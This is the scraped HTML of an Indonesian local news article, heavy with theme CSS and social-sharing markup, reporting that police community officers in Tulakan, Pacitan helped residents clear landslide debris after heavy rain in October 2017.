.td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpacitannews.com%2Fberita%2Fpacitan%2Fbhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bhabinkamtibmas+Polsek+Tulakan+bersama+masyarakat+kerja+bakti+membersihkan+material+longsor&url=https%3A%2F%2Fpacitannews.com%2Fberita%2Fpacitan%2Fbhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor%2F&via=Pacitan+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pacitannews.com/berita/pacitan/bhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor/&amp;media=https://pacitannews.com/wp-content/uploads/2017/10/polsek-tulakan.jpg&description=Bhabinkamtibmas+Polsek+Tulakan+bersama+masyarakat+kerja+bakti+membersihkan+material+longsor" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bhabinkamtibmas+Polsek+Tulakan+bersama+masyarakat+kerja+bakti+membersihkan+material+longsor %0A%0A https://pacitannews.com/berita/pacitan/bhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://pacitannews.com/wp-content/uploads/2017/10/polsek-tulakan.jpg" data-caption=""><img width="350" height="196" class="entry-thumb td-modal-image" src="https://pacitannews.com/wp-content/uploads/2017/10/polsek-tulakan.jpg" srcset="https://pacitannews.com/wp-content/uploads/2017/10/polsek-tulakan.jpg 350w, https://pacitannews.com/wp-content/uploads/2017/10/polsek-tulakan-300x168.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" alt="" title="polsek tulakan"/></a></div>
            <!-- content --><header class="entry-header">
<h1><strong style="font-family: Verdana, Geneva, sans-serif; font-size: 15px; color: #222222;">PACITAN. </strong><span style="font-family: Verdana, Geneva, sans-serif; font-size: 15px; color: #222222;">Hujan deras yang mengguyur kawasan Tulakan dan sekitarnya sejak tadi pagi mengakibatkan sejumlah titik di kawasan tersebut mengalami tanah longsor pada Senin (16/10/2017). Dari hasil pengecekan dan pemantauan masing masing Bhabinkamtibmas dilapangan, setidaknya ada beberapa titik longsor di 4 Desa yang tersebar di Tulakan dan Ngadirojo seperti di Desa  Kluwih, Desa Cokrokembang,  Desa Bubakan dan Desa Wonosidi.</span></h1>
</header>
<div class="entry-content">
<p> Kapolsek Tulakan AKP Waluyo langsung memerintahkan para Bhabinkamtibmasnya guna memantau kondisi wilayah desanya masing masing. Beberapa bhabinkamtibmas juga melaksanakan kerja bakti bersama mawarga setempat membantu menyinglkirkan material longsor yang menimpa rumah salah satu warga, ungkap AKP Waluyo.</p>
<p>“Akibat hujan deras sejak dari semalam, mengakibatkan pohon tumbang yang menimpa prasarana umum dan tanah longsor yg menimpa beberapa rumah warga di wilayah Tulakan,” jelas Pak Kapolsek.</p>
<p>Selain itu, Kapolsek Tulakan juga menghimbau kepada warga yang berada di daerah bencana seperti rawan longsor agar senantiasa waspada guna menghindari korban dan kerugian yang lebih besar. (hr)<strong>polrespacitan.com</strong></p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pacitannews.com/berita/pacitan/bhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpacitannews.com%2Fberita%2Fpacitan%2Fbhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bhabinkamtibmas+Polsek+Tulakan+bersama+masyarakat+kerja+bakti+membersihkan+material+longsor&url=https%3A%2F%2Fpacitannews.com%2Fberita%2Fpacitan%2Fbhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor%2F&via=Pacitan+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pacitannews.com/berita/pacitan/bhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor/&amp;media=https://pacitannews.com/wp-content/uploads/2017/10/polsek-tulakan.jpg&description=Bhabinkamtibmas+Polsek+Tulakan+bersama+masyarakat+kerja+bakti+membersihkan+material+longsor" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bhabinkamtibmas+Polsek+Tulakan+bersama+masyarakat+kerja+bakti+membersihkan+material+longsor %0A%0A https://pacitannews.com/berita/pacitan/bhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pacitannews.com/berita/pacitan/unit-hemodialisis-rsud-dr-darsono-resmi-beroperasi/">Unit Hemodialisis RSUD dr. Darsono Resmi Beroperasi</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pacitannews.com/berita/pacitan/bupati-berangkatkan-peserta-lks-smk/">Bupati Berangkatkan Peserta LKS SMK</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://pacitannews.com/author/admin/" aria-label="author-photo"><img alt='Redaksi' src='https://secure.gravatar.com/avatar/52cbe03afe72492ddb32703b03a24b5054efa6951676b19ff4f5021183b33ad4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/52cbe03afe72492ddb32703b03a24b5054efa6951676b19ff4f5021183b33ad4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pacitannews.com/author/admin/">Redaksi</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta 